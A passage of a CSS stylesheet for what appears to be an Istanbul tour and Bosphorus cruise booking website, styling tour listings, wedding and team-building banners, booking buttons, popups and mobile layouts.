	border-style: solid;
	border-width: 0 85px 85px 0;
	border-color: transparent #ff4e00 transparent transparent;
	position: absolute;
	right: 0;
	top: 0;
	z-index: 101;
}



.s-offer-t-d-1 {
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 0 110px 110px 0;
	border-color: transparent #ff4e00 transparent transparent;
	position: absolute;
	right: 0;
	top: 0;
	z-index: 101;
}
.s-offer-t2 {
	text-align: center;
	top: 23px;
	left: 28px;
	position: relative;
	width: 85px;
	color: #fff;
	-ms-transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
	font-size: 14px;
	display: block;
	font-weight: bold;
}


.tour-list-kutu h3 {
	font-size: 15px;
	padding: 15px;
	display: block;
	border-bottom: 1px solid #EFEFEF;
	font-family: Arial, Helvetica, sans-serif;
	color: #ff4e00;
	margin: 0
}
.span-price-tour-list {
	width: auto;
	display: block;
	float: left;
	margin: 20px 0 20px 10px;
	font-weight: 900;
	font-size: 20px;
	color: #ff4e00
}
.tour-list-short {
	position: absolute;
	z-index: 99;
	width: 90%;
	height: 30px;
	right: 0;
	left: 0;
	margin: 50% auto 0 auto;
	color: #FFF;
	top: 3px;
	text-shadow: 2px 4px 3px rgba(0,0,0,0.7);
}
.tour-list-short-ust {
	position: absolute;
	z-index: 99;
	width: auto;
	height: 30px;
	left: 0;
	background-color: #ff4e00;
	margin: 20px auto auto 20px;
	text-align: center;
	color: #fff;
	line-height: 30px;
	padding: 0 10px 0 10px
}
.rating-stars-5 {
	display: block;
	width: 100%;
	height: 17px;
	background-image: url(../img/5-star.png);
	background-position: right;
	background-repeat: no-repeat;
	margin-top: 5px
}
.tour-baslik-sol {
	width: 77%;
	height: auto;
	float: left
}
.tour-baslik-sag {
	width: 23%;
	height: auto;
	float: right
}
.p-tour-rate {
	text-align: right;
	padding: 0;
	margin: 0
}
.p-tour-rate a {
	color: #666
}
.counter-top-area {
	background: url(../img/wedding-bg.jpg) no-repeat scroll 0 0;
	background-attachment: fixed;
	transition: all 0.3s ease 0s;
	background-size: cover;
	background-position: center center;
	padding: 10px 0 30px 0;
	line-height: 0;
	position: relative;
	min-height: 400px;
	margin-top: 30px
}
.counter-top-area h3 {
	color: #FFF;
	text-align: center;
	font-size: 2em;
	display: block;
	position: relative;
	z-index: 9999;
	font-weight: 600;
	margin-bottom: 40px;
	text-shadow: 2px 4px 3px rgba(0,0,0,0.5);
	font-weight: bold;
	line-height: 40px
}
.wedding-over {
	width: 100%;
	height: 100px;
	position: absolute;
	z-index: 999;
	background-color: #e25962;
	padding: 10px 0 10px 0;
	margin-top: 30px
}
.wedding-ic {
	width: 100%;
	height: 100px;
	border-bottom: 1px solid #FFF;
	border-top: 1px solid #FFF
}
.wedding-ic-left p {
	color: #FFF;
	line-height: 25px;
	text-align: right;
	padding-top: 10px
}
.wedding-ic-rigt p {
	color: #FFF;
	line-height: 25px;
	text-align: left;
	padding-top: 10px
}
.wedding-ic-left {
	width: 40%;
	height: 100px;
	float: left
}
.wedding-ic-rigt {
	width: 40%;
	height: 100px;
	float: left;
	margin-left: 20%
}
.wedding-ic-ort {
	width: 20%;
	height: 200px;
	float: left;
	position: absolute;
	left: 40%;
	margin-top: -60px;
	background: url(../img/hearth.png) no-repeat center
}
.wedding-span {
	position: absolute;
	bottom: 20px;
	display: block;
	width: 100px;
	height: auto;
	float: right;
	padding: 20px;
	border-radius: 5px;
	color: #FFF;
	background-color: #014073;
	z-index: 9999;
	margin: 0 auto;
	right: 0;
	left: 0;
	text-align: center;
}
.wedding-span a {
	color: #FFF;
	text-decoration: none
}
.wedding-span:hover {
	background-color: #e25962;
}


.wedding-span-v1 {
	width: 100%;
	padding: 10px;
	margin: 0px 15px 0px 15px;
	border-radius: 5px;
	color: #FFF;
	background-color: #014073;
	z-index: 9999;
}
.wedding-span-v1 a {
	color: #FFF;
	text-decoration: none
}
.wedding-span-v1:hover {
	background-color: #e25962;
}


.private-evnt-sol {
	width: 49%;
	height: 100%;
	overflow: hidden;
	float: left;
}
.private-evnt-sag {
	width: 49%;
	height: 100%;
	overflow: hidden;
	float: right;
}
.private-evnt-sol img {
	width: 100%;
	height: auto
}
.prvt1-t {
	width: 100%;
	height: auto;
	overflow: hidden;
	margin-bottom: 30px;
}
.prvt1-t img {
	width: 40%;
	height: auto;
	float: left;
	margin-right: 2%
}
.prvt1-t h3 {
	display: block;
	width: 56%;
	float: right;
	padding: 0;
	margin: 0;
	font-size: 1em
}
.prvt1-t p {
	display: block;
	width: 55%;
	float: right;
}


.prvt1-t-04072023 {
	width: 100%;
	height: auto;
	overflow: hidden;
	margin-bottom: 30px;
}
.prvt1-t-04072023 img {
	width: 98%;
	height: auto;
	float: left;
	margin-right: 2%
}
.prvt1-t-04072023 h3 {
	display: block;
	width: 98%;
	float: right;
	padding: 0;
	margin: 0;
	font-size: 1em
}
.prvt1-t-04072023 p {
	display: block;
	width: 98%;
	float: right;
}



.prvt1-t-ex {
	width: 100%;
	height: auto;
	overflow: hidden;
	margin-bottom: 30px;
}
.prvt1-t-ex img {
	width: 30%;
	height: auto;
	float: left;
	margin-right: 2%
}
.prvt1-t-ex h3 {
	display: block;
	width: 66%;
	float: right;
	padding: 0;
	margin: 0;
	font-size: 1em
}
.prvt1-t-ex p {
	display: block;
	width: 66%;
	float: right;
}
.prvt1-t-ex a {
	font-size: 1.2em;
    padding: 0;
    font-style: normal;
    color: #014780;
    font-weight: bold;
}
.prvt1-t-ex a:hover {
	font-size: 1.2em;
    padding: 0;
    font-style: normal;
    color: #014780;
    font-weight: bold;
	text-decoration: underline;
}



.marj-top {
	margin: 20px 0 30px 0;
}
.marj-top-forsagsol {
	margin: 20px 0 10px 0;
}
.kutu-guide-sag {
	margin-top: 30px;
	position: relative;
	width: 23.25%;
	height: auto;
	overflow: hidden;
	float: left;
	margin-right: 2%;
}
.kutu-guide-sag img {
	width: 100%;
	height: auto
}
.kutu-guide-sag h3 {
	font-size: 1.2em;
	text-align: center
}
.kutu-guide-sag-last {
	margin-right: 0
}
.kutu-guide-sag span {
	display: block;
	width: 200px;
	height: auto;
	background-color: #00a3ef;
	padding: 10px;
	border-radius: 5px;
	color: #FFF;
	margin: 0 auto;
	text-align: center
}
.tour-detail-short-inf-m {
	display: none
}
.tour-detail-sag-price-m, .tour-detail-sag-price-m-1 {
	display: none
}
.short-menu-top {
	display: none
}
.watsup-cont {
	width: 177px;
	height: 63px;
	position: fixed;
	z-index: 9999;
	right: 0;
	bottom: 0;
	
		filter : drop-shadow(0 0 15px #36665f);
		animation: pulsate-wp 2s ease-out infinite;
}
@-webkit-keyframes pulsate-wp {
    0%   { filter : drop-shadow(0 0 0px #36665f); }
    50%  { filter : drop-shadow(0 0 15px #36665f); }
    100% { filter : drop-shadow(0 0 0px #36665f); }
}

.watsup-cont-m {
	display: none
}
.td-koyu {
	background-color: #036aa8;
	color: #FFF;
	text-align: center;
	height: 30px;
	line-height: 30px;
}
.td-acik {
	background-color: #0888d5;
	color: #FFF;
	text-align: center;
	height: 30px;
	line-height: 30px
}
.special-offer-t {
	width: 100%;
	height: auto; background-image:url(../img/birthday-party.jpg); background-repeat:no-repeat; background-position:center; background-size:cover; min-height:190px
	
	
}
.special-offer-t h5{ color:#FFF; text-align:center; padding-top:30px}
.special-offer-t p{ color:#FFF; text-align:center; padding:10px 20px 10px 20px}
.yat-t {
	width: 100%;
	height: auto;
	overflow: hidden
}
.yat-sol-m {
	width: 48%;
	height: auto;
	float: left;
}
.yat-sag-m {
	width: 48%;
	height: auto;
	float: right;
}
.td-sol {
	width: 50%;
	text-align: left;
	background-color: rgba(0, 163, 239, 0.1);
	padding: 10px;
	border-bottom: 1px solid #FFF;
	font-size: 14px;
	font-weight: bold
}
.td-sag {
	width: 50%;
	text-align: left;
	background-color: rgba(0, 163, 239, 0.2);
	padding: 10px;
	border-bottom: 1px solid #FFF;
	font-size: 14px
}
.table-main {
	border-collapse: collapse;
	border-spacing: 0;
	width: 100%
}
.tour-kutu-list {
	width: 100%;
	height: auto;
	box-shadow: 0 0 15px 0 rgba(0,0,0,.1);
	margin-top: 30px;
	overflow: hidden;
	box-sizing: border-box;
	position: relative;
	background-color: #FFF;
}
.tour-kutu-list-left {
	width: 30%;
	height: auto;
	overflow: hidden;
	margin-right: 2%;
	float: left;
	position: relative;
	min-height: 180px;
}
.tour-kutu-list-ort {
	width: 48%;
	height: auto;
	overflow: hidden;
	margin-right: 2%;
	float: left;
	position: relative;
	min-height: 180px;
}
.tour-kutu-list-right {
	width: 18%;
	height: auto;
	overflow: hidden;
	float: right;
	border-left: 1px solid #EFEFEF;
	box-sizing: border-box;
	min-height: 180px;
}
.tour-kutu-list-left img {
	width: 100%;
	height: auto;
	position: absolute;
	min-height: 100%;
}
.tour-kutu-list-ort h2 {
	font-size: 1em;
	padding: 15px 0 0 0;
	margin: 0;
}
.tour-kutu-list-right p {
	font-size: .9em;
	font-weight: bold;
	color: #444;
	padding: 10px 0 10px 0;
	margin: 0;
	display: block;
	border-bottom: 1px solid #E1E1E1;
	text-align: center;
	display: block;
	margin: 0 10px 0 10px;
}
.tour-details1 {
	font-size: 1em;
	padding: 5px;
	color: #fff;
	width: 120px;
	text-align: center;
	background-color: #01355f;
	display: block;
	z-index: 99;
	right: 0;
	bottom: 10px;
	margin: 40px auto 0 auto;
}
.tour-details1 a {
	text-decoration: none;
	color: #FFF
}
.box {
	width: 40%;
	margin: 0 auto;
	background: rgba(255,255,255,0.2);
	padding: 35px;
	border: 2px solid #fff;
	border-radius: 20px/50px;
	background-clip: padding-box;
	text-align: center;
}
.button {
	font-size: 1em;
	padding: 10px;
	color: #000;
	border: 2px solid #06D85F;
	border-radius: 20px/50px;
	text-decoration: none;
	cursor: pointer;
	transition: all 0.3s ease-out;
}
.button:hover {
	background: #06D85F;
}

.button-x1 {
	font-size: 9pt;
	padding: 5px 15px 5px 15px;
	color: #0B209C;
	border: 2px solid #0B209C;
	border-radius: 20px;
	text-decoration: none;
	cursor: pointer;
	transition: all 0.3s ease-out;
}
a.button-x1  {
	color: #0B209C;
}
.button-x1:hover {
	background: #0B209C;
	color: #FFF;
}

.button-x1-fill {
	font-size: 9pt;
	padding: 5px 15px 5px 15px;
	color: #fff;
	background: #0d5aaa;
	border: 2px solid #0d5aaa;
	border-radius: 20px;
	text-decoration: none;
	cursor: pointer;
	transition: all 0.3s ease-out;
}
a.button-x1-fill  {
	color: #fff;
}
.button-x1-fill:hover {
	background: #0B209C;
	border: 2px solid #0B209C;
	color: #FFF;
}



.button-x2 {
	font-size: 9pt;
	padding: 5px 15px 5px 15px;
	color: #000;
	border: 2px solid #06D85F;
	border-radius: 20px;
	text-decoration: none;
	cursor: pointer;
	transition: all 0.3s ease-out;
}
a.button-x2  {
	color: #0A8A4E;
}
.button-x2:hover {
	background: #06D85F;
	color: #000;
}

.font-sprice {
	font-size: .7em;
	color: #333
}
.overlay:target {
	visibility: visible;
	opacity: 1;
}
.popup {
	margin: 70px auto;
	padding: 20px;
	background: #fff;
	border-radius: 5px;
	width: 80%;
	position: relative;
	transition: all 5s ease-in-out;
	height: auto;
	overflow: hidden
}
.popup h2 {
	margin-top: 0;
	color: #333;
	font-family: Tahoma, Arial, sans-serif;
}
.popup .close {
	position: absolute;
	top: 10px;
	right: 20px;
	transition: all 200ms;
	font-size: 30px;
	font-weight: bold;
	text-decoration: none;
	color: #333;
}
.popup .close:hover {
	color: #06D85F;
}
.popup .content {
	max-height: 30%;
	overflow: auto;
}
.team-bulding-main {
	margin-top: 50px;
	width: 100%;
	height: 150px;
	background-image: url(../img/Team-Bulding.jpg);
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
	position: relative;
	clear: both;
}
.team-bulding-main span {
	display: block;
	width: 90%;
	height: auto;
	margin: 0 auto;
	color: #fff;
	font-size: 1.5em;
	text-align: center;
	padding: 1%;
	position: relative;
	z-index: 999
}
.team-bulding-main h2 {
	display: block;
	width: 90%;
	height: auto;
	margin: 0 auto;
	color: #fff;
	font-size: 1.5em;
	text-align: center;
	padding: 1%;
	position: relative;
	z-index: 999;
	text-shadow: 2px 4px 3px rgba(0,0,0,0.5);
}
.team-bulding-main h2 a {
	color: #FFF;
	text-decoration: none
}
.team-bulding-main h2 a:hover {
	text-decoration: underline
}
.team-span {
	position: absolute;
	bottom: 20px;
	display: block;
	width: auto;
	height: auto;
	padding: 10px;
	border-radius: 5px;
	color: #FFF;
	background-color: #01355f;
	z-index: 9999;
	right: 10px;
	text-align: center;
}
.team-span a {
	color: #FFF;
	text-decoration: none
}
.team-span:hover {
	background-color: #e25962;
}
.team-sol {
	width: 48%;
	height: auto;
	overflow: hidden;
	float: left;
	margin: 50px 0 30px 0
}
.team-sag {
	width: 48%;
	height: auto;
	overflow: hidden;
	float: right;
	margin: 50px 0 30px 0
}
.team-marj {
	margin-top: 50px
}
.team-img {
	position: relative;
	width: 100%;
	height: 100%;
	border: 8px solid #efeaea;
	border-radius: 50%;
	box-sizing: border-box
}
.price-frm {
	font-size: 16px
}
.image-cat-mein {
	width: 100%;
	height: auto;
	position: relative; 
}
.image-cat-mein img {
	width: 100%;
	height: auto
}
.image-cat-mein h1 {
	display: block;
	color: #FFF;
	position: absolute;
	z-index: 9;
	padding: 5%;
	font-size: 2.5em;
	text-shadow: 5px 3px 9px rgba(25,39,40,.5);
}
.image-cat-mein h2 {
	display: block;
	color: #FFF;
	position: absolute;
	z-index: 9;
	padding: 8%;
	font-size: 3em;
	text-shadow: 5px 3px 9px rgba(25,39,40,.5);
}
.image-cat-mein a {
	display: block;
	color: #FFCC00;
	position: absolute;
	z-index: 9;
	padding: 13% 15% 15% 50%;
	font-size: 2em;
	text-shadow: 5px 3px 9px rgba(25,39,40,.5);
}

.wedding-main {
	margin-top: 50px;
	width: 100%;
	height: 450px;
	background-image: url(../img/Windsong-Mega-wedding.jpg);
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
	position: relative;
	clear: both;
}
.wedding-main h2 {
	display: block;
	width: 90%;
	height: auto;
	margin: 0 auto;
	color: #fff;
	font-size: 1.5em;
	text-align: center;
	padding: 5%;
	position: relative;
	z-index: 999;
	text-shadow: 2px 4px 3px rgba(0,0,0,0.5);
}
.wedding-main h2 a {
	color: #FFF;
	text-decoration: none
}
.wedding-main h2 a:hover {
	text-decoration: underline
}
.wedding-span1 {
	position: absolute;
	bottom: 20px;
	display: block;
	width: 200px;
	height: auto;
	padding: 10px;
	border-radius: 5px;
	color: #FFF;
	background-color: #01355f;
	z-index: 9999;
	right: 20px;
	text-align: center;
}
.wedding-span1:hover {
	background-color: #d5270e;
}
.wedding-span1 a {
	color: #FFF;
	text-decoration: none
}
#mobile-short {
	display: none
}
.kutu-price-bottom {
	position: absolute;
	bottom: 0;
	width: 100%
}
#book-bottom {
	width: 100%;
	height: 80px;
	background-color: #fff;
	position: fixed;
	z-index: 9998;
	left: 0;
	right: 0;
	bottom: -100px;
	box-shadow: 0 0 2rem 0 rgba(0,0,0,.25);
}
.book-main {
	width: 90%;
	height: 80px;
	margin: 0 auto;
}
.book-main-ic-button {
	width: 25%;
	height: 40px;
	overflow: hidden;
	margin: 0 auto;
	padding: 20px 0 10px 0;
}
.price-ic {
	display: block;
	float: left;
	background-color: #014780;
	color: #fff;
	text-transform: capitalize;
	line-height: normal;
	width: 50%;
	line-height: 40px;
	-webkit-border-top-left-radius: 21px;
	-webkit-border-bottom-left-radius: 21px;
	-moz-border-radius-topleft: 21px;
	-moz-border-radius-bottomleft: 21px;
	border-top-left-radius: 21px;
	border-bottom-left-radius: 21px;
	background-image: url(../img/book-arrow.png);
	background-position: right center;
	background-repeat: no-repeat; font-size:14px; text-align:center
}
.book-buton-float {
	display: block;
	float: left;
	background-color: #f1970a;
	color: #fff;
		font-size: small;
	text-transform: capitalize;
	line-height: normal;
	width: 50%;
	line-height: 40px;
	color: #FFF;
	text-align: center;
	-webkit-border-top-right-radius: 21px;
	-webkit-border-bottom-right-radius: 21px;
	-moz-border-radius-topright: 21px;
	-moz-border-radius-bottomright: 21px;
	border-top-right-radius: 21px;
	border-bottom-right-radius: 21px;
}
.book-buton-float a {
	color: #FFF;
	font-weight: 800
}
.book-buton-float:hover {
	background-color: #00a3ef
}
.time{color:#fff; font-weight:800; text-align:left}
.inf-img{ display:block; width:49%; height:auto; float:left; margin:10px 0 10px 0}
.inf-img1{ display:block; width:49%; height:auto; float: right; margin:10px 0 10px 0}
.inf-img2{ display:block; width:32%; height:auto; float:left; margin:10px 3px 10px 6px;}

.inf-img2-1{ display:block; width:30%; height:auto; float:left; margin:10px 7px 20px 11px; 
				box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19); 
				border:3px solid #ffffff;
				-webkit-border-radius: 5px;
				-moz-border-radius: 5px;
				border-radius: 5px;
	 }


/*
.strike {
    text-decoration: line-through;
    color: #fff;
    font-weight: normal;
    
}
*/



.strike {
  display: inline-block;
  position: relative;
}
.strike::before {
  content: '';
  position: absolute;
  left: -0.1em;
  right: -0.1em;
  top: 0.38em;
  bottom: 0.38em;
  background: linear-gradient(to left top, transparent 45.5%, currentColor 47.5%, currentColor 52.5%, transparent 54.5%);
  pointer-events: none;
}


.tnt-food{ width:24.25%; height:auto; float:left; margin-right:1%; display:block; margin-top:10px; margin-bottom:10px}
.tnt-food-last{ margin-right:0}
.group-book{background-color:#FFF; border:1px solid #DFDFDF; padding:10px; margin-top:30px}
.group-book-alert1{
	background-color:#D42E00; 
	border:1px solid #DFDFDF; 
	padding:10px; 
	margin:0px 0px 50px 0px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	color:#fff;
	}
.group-book-alert1 h6{
	padding:10px; 
	margin:0px;
	color:#FFFF33;
	text-shadow: 1px 1px 3px rgba(0,0,0,0.5);
	}
.group-book-alert1 p{
	padding:10px; 
	margin:0px;
	color:#FFF;
	font-size:90%;
	text-shadow: 1px 1px 3px rgba(0,0,0,0.5);
	}
p a{ color:#d5270e}
#mob{ display: none}

.combo-all-in-one{ width:100%; height:auto; overflow:hidden; margin-top:50px}

.combo-all-in-one-1{ width:99%; height:auto; overflow:hidden; margin-top:50px; box-shadow: inset 0 0 100vw 100vw rgba(0, 0, 0, 0.1), 0 16px 8px -8px rgba(0, 0, 0, 0.4);}


.combo-left-mm {
	height: auto;
	overflow: hidden;
	position: relative;
}
.combo-left-mm h2 {
	color: #FFF;
	display: block;
	position: absolute;
	bottom: 20px;
	left: 0;
	right: 0;
	text-align: center;
	background-color: rgba(1,64,115,0.8);
	padding: 10px;
	width: 90%;
	margin: 0 auto;
	font-size: 1em
}

.combo-left-1{ width:50%; height:320px; float:left; background-image: url(../img/morning-afternoon-bosphorus-cruise-04052024-x.jpg);
    background-position: center;
    background-size: cover;
    background-position: center;}
.combo-left-1x{ width:50%; height:320px; float:left; background-image: url(../img/morning-bosphorus-sightseeing-cruise.jpg);
    background-position: top top ;
    background-size: cover;
    background-position: center;}
.combo-left-2{ width:50%; height:320px; float:left; background-image: url(../img/Private-Bosphorus-Sunset-Cruise.jpg);
    background-position: center;
    background-size: cover;
    background-position: center;}
.combo-left{ width:50%; height:320px; float:left; background-image: url(../img/Historical-Tour-of-Istanbul-with-Bosphorus-Cruise-m.jpg);
    background-position: center;
    background-size: cover;
    background-position: center;}
.combo-right{ width:50%; height:320px; float:left; background-color:#F36A3E;}
.combo-right-1{ width:50%; height:320px; float:left; background-color:#2776C1;}
.combo-right-2{ width:50%; height:320px; float:left; background-color:#DE8D50;}

.combo-ic{ width:auto; height:auto; overflow:hidden; padding:20px}
.combo-ic h3{ color:#FFF; padding:0; margin:0}
.combo-ic p{ color:#FFF;}



/*MSTF CODE*/
.TextSitil-red {
	font-size: 0.9em;
	color:#E76E54;
}

.sticky-solalansabit-1 {
	position: -webkit-sticky; /* Safari */
    position: sticky;
    top: 0;
    _width: 250px;
    _border: 4px solid red;
}

.book-but-review-m {
	display: none;
	font-size: 1em;
	padding: 10px;
	color: #fff;
	width: 100%;
	text-align: center;
	background-color: #27A879;
	margin: 30px 0 30px 0;
	position: relative;
	z-index: 999;
}


.box-form-contact {
    box-shadow: 0 2.8px 2.2px rgb(0 0 0 / 3%), 
				0 6.7px 5.3px rgb(0 0 0 / 5%), 
				0 12.5px 10px rgb(0 0 0 / 6%), 
				0 22.3px 17.9px rgb(0 0 0 / 7%), 
				0 41.8px 33.4px rgb(0 0 0 / 9%), 
				0 100px 80px rgb(0 0 0 / 12%);
    min-height: 200px;
    width: 90%;
    margin: 20px auto;
    padding: 20px;
    background: #F8F9FA;
    border-radius: 5px;
	border:1px solid #F6F8FB;
} 
.form-group {
	padding: 5px 0px 5px 0px;
} 
.select-tour-kutu {
-webkit-box-shadow: 0px 0px 27px -13px rgba(21,168,213,1);
-moz-box-shadow: 0px 0px 27px -13px rgba(21,168,213,1);
box-shadow: 0px 0px 27px -13px rgba(21,168,213,1);
} 

.form-kutu-sitil {
    background-color: #F5F6F7;
    border: 1px solid #EBEDEF;
    border-radius: 5px;
	display: flex; flex-flow: row wrap;
	padding: 20px 20px 20px 20px;
	margin: 20px 0px 20px 20px;
	
	-webkit-box-shadow: 0px 0px 27px -13px rgba(21,168,213,1);
	-moz-box-shadow: 0px 0px 27px -13px rgba(21,168,213,1);
	box-shadow: 0px 0px 27px -13px rgba(21,168,213,1);
} 



.row-sol-icerik { 
	padding-left: 10px; 
	padding-right: 10px;
} 
.row-sag-icerik { 
	padding-left: 10px; 
	padding-right: 10px;
} 
 
 
.label-form{
	font-family: 'Quicksand', sans-serif;
	font-weight: bold;
	color: #575757;
}


.shadow-line {
	background-color: #ffffff;
	padding: 25px 15px 0px 15px;
	margin-bottom: 0px;

	-webkit-box-shadow: 0 4px 6px -6px #222;
	-moz-box-shadow: 0 4px 6px -6px #222;
	box-shadow: 0 4px 6px -6px #222;
	_box-shadow: inset 0 -3px 0 0 cornflowerblue;
  
	border-radius: 5px;
	border: 1px solid #E1F4FA;
  
	display: flex; flex-flow: row wrap;
}

.shadow-line-1 {
	_background-color: #ffffff;
	background: rgb(2,0,36);
	background: linear-gradient(180deg, rgba(2,0,36,0) 0%, rgba(255,255,255,0.7133228291316527) 100%);

	padding: 25px 15px 0px 15px;
	margin-bottom: 30px;

	-webkit-box-shadow: 0 4px 6px -6px #222;
	-moz-box-shadow: 0 4px 6px -6px #222;
	box-shadow: 0 4px 6px -6px #222;
	_box-shadow: inset 0 -3px 0 0 cornflowerblue;
  	
	border-radius: 5px;
	border: 7px solid #FFFFFF;
  
	display: flex; flex-flow: row wrap;
}

.shadow-line-2 {
	_background-color: #ffffff;
	background: rgb(2,0,36);
	background: linear-gradient(180deg, rgba(2,0,36,0) 0%, rgba(255,255,255,0.7133228291316527) 100%);

	padding: 0px;
	margin-bottom: 0px;

	-webkit-box-shadow: 0 4px 6px -6px #222;
	-moz-box-shadow: 0 4px 6px -6px #222;
	box-shadow: 0 4px 6px -6px #222;
	_box-shadow: inset 0 -3px 0 0 cornflowerblue;
  	
	border-radius: 5px;
	border: 7px solid #FFFFFF;
  
	display: flex; flex-flow: row wrap;
}






.tour-kutu-new-1::after, .tour-kutu-new-1::before {
    content: ""; 
    position: absolute;
    top: 0;
    left: 50%;

    transform: skew(35deg)
               translateX(-50%);
    width: 75%;
    height: 100%;
    background-image: linear-gradient(120deg,#F6CDB1,#438CB4);
    background-color: #333;
    opacity: .9;
	
	/* opacity: .7; */
    mix-blend-mode: #eaee44;
    mix-blend-mode: hue;
    mix-blend-mode: hard-light;
	
	-webkit-box-shadow: 0 4px 6px -6px #222;
	-moz-box-shadow: 0 4px 6px -6px #222;
	box-shadow: 0 4px 6px -6px #222;
	
}
.tour-kutu-new-1::before {
    transform: skew(-15deg) 
               translateX(-50%);
}
.tour-kutu-new-1 {
    overflow: hidden;
}
.tour-kutu-new-1 > * {
    z-index: 100;
}
.tour-kutu-new-1 {
    position: relative;
    min-height: 60vh;
    _background-image: url("sunrise-3.jpg");
    background-size: cover;
    display: flex;
  	
	background-position: right 0px center;
	_border-radius: 5px;
	margin:20px 0px 20px 0px;
	box-shadow: 0 1px 6px -1px #222;
	border-top:5px #ffffff solid;
	border-bottom:5px #ffffff solid;
}

h1 {
    margin: auto;  
}




#circle {
    float: left;
    width: 300px;
    height: 300px;
	padding:2px;
    margin-left: 1em;
  margin-left: calc(1em + 2vw);
    shape-outside: circle();
    clip-path: circle();
    background: lightblue;
	
}





.circle-img {
    float:left;
	width: 30%;
	margin: 0.50% auto auto auto;
	z-index:5;

	_shape-outside: polygon(0 0, 0 200px, 300px 600px);
    _clip-path: polygon(0 0, 0 200px, 300px 600px);
}
.circle-text {
    float:left;
	width: 70%;
	margin: 5% 20% auto 10%;
	z-index:5;
}

.circle {
	position:absolute;
    border: 7px solid #ffffff;
	background: linear-gradient(65deg, rgba(46,204,113,0.4), rgba(243,156,18,0.4));
    background-color: #FFFFFF;
    height: 100px;
    -moz-border-radius:75px;
    -webkit-border-radius: 75px;
    width: 100px;
	margin: 2% auto auto 20%;
	box-shadow: 0 4px 16px -6px #222;
	z-index:3;
}
.circle-1 {
	position:absolute;
    border: 7px solid #ffffff;
	background: linear-gradient(65deg, rgba(46,204,113,0.4), rgba(243,156,18,0.4));
    background-color: #FFFFFF;
    height: 220px;
    -moz-border-radius:175px;
    -webkit-border-radius: 175px;
    width: 220px;
	margin: 6% auto auto 10%;
	box-shadow: 0 4px 16px -6px #222;
	z-index:2;
}
.circle-2 {
	position:absolute;
    border: 7px solid #ffffff;
	background: linear-gradient(65deg, rgba(46,204,113,0.4), rgba(243,156,18,0.4));
    background-color: #FFFFFF;
    height: 170px;
    -moz-border-radius:175px;
    -webkit-border-radius: 175px;
    width: 170px;
	margin: 15% auto auto 23%;
	box-shadow: 0 4px 16px -6px #222;
	z-index:1;
}
.circle-text-transform {
	font-weight:bold; 
	color:#000000; 
	padding-left:45px;
	padding-right:45px;
	text-shadow: 1px 1px #ffffff;
	_line-height: 30px;

transform: skew(18deg, 0deg);
-moz-transform: skew(18deg, 0deg);
-webkit-transform: skew(18deg, 0deg);
-o-transform: skew(18deg, 0deg);
-ms-transform: skew(18deg, 0deg);
}



.link-spanx {
	position: absolute;
	left:40%;
	bottom: 20px;
	display: block;
	width: auto;
	height: auto;
	padding: 10px;
	border-radius: 5px;
	color: #FFF;
	background-color: #35ABDE;
	z-index: 9999;
	text-align: center;
	box-shadow: 0 4px 16px -6px #222;
}
.link-spanx a {
	color: #FFF;
	text-decoration: none
}
/*MSTF CODE*/


_.gallery-img-97 {
	width: 100%;
	height: auto;
	_float: left;
	_padding: 1% 2% 1% 2%;
	margin: 3% 0% 6% 0.5%;
	border:5px solid #ffffff;
	text-align: center;
	box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19);
}







 @media only screen and (max-width: 768px) {
 
	.group-book-alert1{
	display:none;
	}
	
.span-sort-3x, .span-sort-4x, .res-img-col-two-left0, .sol-element, .sag-element {
      width:100%;
      }
	
.span-sort-5x-1, .span-sort-4x-1, .span-sort-3x-1 {
      width:48%;
	  min-height: 205px;
      }
 figure{
    width:120px;
    height:120px;
}
[btn-group] {
	margin: -40px auto;
}
.container5-tam {
	padding: 1% 1% 17% 1%;
	
}
/*MUSTAFA KOD - yanÃ½p sÃ¶nen gÃ¶lgeli kutu*/
      .blink-kutu {
	  animation: blinker 0.9s linear infinite;
      width:80%;
	  height:auto;
	  background:#D10046;
	  color: #ffffff;
	  padding:10px;
      font-size: 12pt;
      font-weight: normal;
	  text-shadow: 1px 2px 2px rgba(0,0,0,0.9);
	  
	  margin: 20px 20px 10px 20px;
	border-radius: 5px;
	-webkit-transition: all .3s;
	transition: all .3s;
	box-shadow: 0 0 20px 0 rgb(62 28 131 / 20%);
	border:7px solid #ffffff;
      }
      @keyframes blinker-kutu {  
      50% { opacity: 0; }
      }
/*MUSTAFA KOD - yanÃ½p sÃ¶nen gÃ¶lgeli kutu*/

 
 
/*MSTF CODE*/
.tour-kutu-new-1::after, .tour-kutu-new-1::before {
    content: ""; 
    position: absolute;
    top: 0;
    left: 50%;

    transform: skew(135deg)
               translateX(-50%);
    width: 100%;
    height: 100%;
    background-image: linear-gradient(10deg,#F6CDB1,#438CB4);
    background-color: #333;
    opacity: 2;
	
	/* opacity: .7; */
    _mix-blend-mode: #eaee44;
    _mix-blend-mode: hue;
    _mix-blend-mode: hard-light;
	
	-webkit-box-shadow: 0 4px 6px -6px #222;
	-moz-box-shadow: 0 4px 6px -6px #222;
	box-shadow: 0 4px 6px -6px #222;
	
}
.tour-kutu-new-1::before {
    transform: skew(-15deg) 
               translateX(-50%);
}

.tour-kutu-new-1 {
    min-height: 95vh;
}

.circle-img {
	width: 10%;
	display:block;
	z-index:5;
}
.circle-text {
	width: 100%;
	z-index:5;
	margin: 50% 0% auto auto;
	display:block;
	left:0px;
}
.circle {
	position:absolute;
    border: 7px solid #ffffff;
	background: linear-gradient(65deg, rgba(46,204,113,0.4), rgba(243,156,18,0.4));
    background-color: #FFFFFF;
    height: 100px;
    -moz-border-radius:75px;
    -webkit-border-radius: 75px;
    width: 100px;
	margin: 10% auto auto 7%;
	box-shadow: 0 4px 16px -6px #222;
	z-index:3;
}
.circle-1 {
	position:absolute;
    border: 7px solid #ffffff;
	background: linear-gradient(65deg, rgba(46,204,113,0.4), rgba(243,156,18,0.4));
    background-color: #FFFFFF;
    height: 100px;
    -moz-border-radius:175px;
    -webkit-border-radius: 175px;
    width: 100px;
	margin: 10% auto auto 37%;
	box-shadow: 0 4px 16px -6px #222;
	z-index:2;
}
.circle-2 {
	position:absolute;
